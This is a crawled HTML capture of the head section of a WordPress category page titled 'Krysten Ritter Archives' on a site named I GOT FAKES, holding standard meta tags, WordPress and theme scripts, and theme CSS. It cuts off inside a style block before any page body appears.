

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://igotfakes.com/category/krysten-ritter/
body_size: 24915
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Krysten Ritter Archives | I GOT FAKES</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://igotfakes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://igotfakes.com/wp-content/uploads/2020/05/IGFFavicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://igotfakes.com/category/krysten-ritter/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Krysten Ritter Archives | I GOT FAKES" />
<meta property="og:url" content="http://igotfakes.com/category/krysten-ritter/" />
<meta property="og:site_name" content="I GOT FAKES" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Krysten Ritter Archives | I GOT FAKES" />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"http://igotfakes.com/#person","name":"IGOTFAKES"},{"@type":"WebSite","@id":"http://igotfakes.com/#website","url":"http://igotfakes.com","name":"I GOT FAKES","publisher":{"@id":"http://igotfakes.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"http://igotfakes.com/category/krysten-ritter/#webpage","url":"http://igotfakes.com/category/krysten-ritter/","name":"Krysten Ritter Archives | I GOT FAKES","isPartOf":{"@id":"http://igotfakes.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.fluidplayer.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="I GOT FAKES &raquo; Feed" href="http://igotfakes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="I GOT FAKES &raquo; Comments Feed" href="http://igotfakes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="I GOT FAKES &raquo; Krysten Ritter Category Feed" href="http://igotfakes.com/category/krysten-ritter/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/igotfakes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://igotfakes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://igotfakes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.4" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://igotfakes.com/wp-content/themes/Newspaper/style.css?ver=10.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://igotfakes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://igotfakes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://igotfakes.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="http://igotfakes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://igotfakes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://igotfakes.com/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=6.8.3" id="sab_bar_script1-js"></script>
<script type="text/javascript" src="http://igotfakes.com/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=6.8.3" id="sab_bar_script2-js"></script>
<script type="text/javascript" src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js?ver=6.8.3" id="fluid-player-js-js"></script>
<link rel="https://api.w.org/" href="http://igotfakes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://igotfakes.com/wp-json/wp/v2/categories/4540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://igotfakes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/igotfakes.com\/wp-admin\/","wpRestNonce":"7afe07758d","wpRestUrl":"http:\/\/igotfakes.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/igotfakes.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.4";
var td_get_template_directory_uri="http:\/\/igotfakes.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8fe6461de9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
